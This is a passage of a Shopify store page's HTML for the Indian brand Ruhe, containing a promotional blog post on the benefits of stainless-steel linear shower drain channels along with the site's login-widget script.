        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https:\/\/ruheindia.com\/blogs\/blog"
          },
          {
            "@type": "ListItem",
            "position": 3,
            "name": "Why Installation of Linear Shower Drain Best for Bathroom?",
            "item": "https:\/\/ruheindia.com\/blogs\/blog\/why-installation-of-linear-shower-drain-best-for-bathroom"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog">Blog</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </li>
        <li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom" aria-current="page">Why Installation of Linear Shower Drain Best for Bathroom?</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21429614182620__main" class="shopify-section cc-main-article section section--template"><link href="//ruheindia.com/cdn/shop/t/135/assets/blog.aio.min.css?v=56443923386863222111768284496" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/135/assets/article.aio.min.css?v=133981813965227449591768284495" rel="stylesheet" type="text/css" media="all" />

<article class="article js-article">
  <div class="container"><div class="article__title rte mb-6 md:mb-8 last:mb-0 reading-width mx-auto text-center">
      <h1 class="mb-0">Why Installation of Linear Shower Drain Best for Bathroom?</h1>
    </div><div class="article__image article__image--wider mb-5 md:blog-mb-6 text-center last:mb-0 mx-auto reading-width article-width">
        <div class="media relative text-center w-full"><img
    
srcset="//ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511&width=1000 800w, //ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511&width=1500 1200w, //ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511&width=2000 1600w"
    
      sizes="(min-width: 769px) 800px, (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/articles/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511&width=1600"
    loading="lazy"
    width="2000.0"
    height="538"
    alt="Installation of Linear Shower Drain for Bathroom"
  >
        </div>
      </div><p class="text-theme-light reading-width mx-auto text-center">Ayush Jain | 
<time datetime="2022-08-27T12:36:35Z">August 27, 2022</time>
</p><div class="article__content reading-width rte article-content mt-12 mx-auto">
      <h2><span>What is Linear Shower/Floor Drain?</span></h2>
<p><span>Linear shower drains or shower drain channels are long rectangular floor drains that can be installed parallelly along one of the sides of any shower area in a bathroom. Their build is such that they integrate seamlessly with the floor of your bathroom or shower areas and give a beautiful contemporary appearance.</span></p>
<p style="text-align: center;"><span><img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Installation_of_Linear_Shower_Drain_for_Bathroom_1024x1024.jpg?v=1661603558" alt="Installation of Linear Shower Drain for Bathroom"></span></p>
<h2><span>Benefits of Linear Drain Channels in India</span></h2>
<h3><span>STRONG BUILD – AISI 304 Stainless Steel </span></h3>
<p><span>Steel as it is the best material to be used for spaces where there is water usage. The body of the shower drain channel consists of a grating top, a tray and a cockroach trap. All these elements are made from the highest and the to-most quality of stainless steel available for the production of bathroom fittings – AISI-304 Grade Stainless Steel. This steel has anti-corrosion and anti-rusting properties which makes it last a long time. </span></p>
<h3><span>EFFICIENT DRAINAGE SYSTEM – Voluminous Suction</span></h3>
<p><strong><a href="https://ruheindia.com/collections/shower-drain-channel" target="_blank" rel="noopener noreferrer">Ruhe Drain Channels</a></strong> abide by the “bigger the drain, faster the drainage” quote quite seriously! The drain channels are bigger than the standard floor drains. The bigger sizes of these drain channels give them a larger surface area for the grating top through which the water gets drained. The water from the bathrooms or shower areas, therefore, gets quickly drained, drying the space within no time.</p>
<h3><span>UNBEATABLE DURABILITY – 10 Years Full Warranty </span></h3>
<p><span>Linear shower drain channels by Ruhe come with an unbeatable warranty of 10 years. The durability is assured by the purity of the raw material and the technological makeup. The anti-corrosive and rusting properties of the steel add to the indefinite durability and allow the drain channels to be your perfect partner for drainage in bathrooms for years to come.</span></p>
<h3><span>UNMATCHABLE AESTHETICS – Seamless Unbroken Look </span></h3>
<p>What happens with the normal <strong><a href="https://ruheindia.com/collections/floor-drains" target="_blank" rel="noopener noreferrer">square or round floor drains</a></strong> is that it breaks the flow of the flooring. The shower drain channels are made to integrate seamlessly with the floor tiles, marble or even granite. For this special tile insert and marble insert shower drain channels are designed. They make the entire drainage system in your bathrooms look absolutely luxurious, nothing less than the top starring hotels in the world!</p>
<h2><span>FAQs</span></h2>
<h3><span>Does a Linear Shower Drain is Available with Cockroach Trap?</span></h3>
<p><span>Yes. All Ruhe shower drain channels come with a side hole that has a cockroach trap attached to it. The cockroach trap prevents pests and bad smells from seeping into your bathroom space.</span></p>
<h3><span>Which is the best quality linear shower drain brand available in India?</span></h3>
<p><span>Any Ruhe Stainless Steel Shower Drain is the ideal and the best pick of shower drains from the market. Ruhe shower drain channels are high in functionality, style and durability. </span></p>
<h3><span>Where can I get the best linear drain channel for my Home in India?</span></h3>
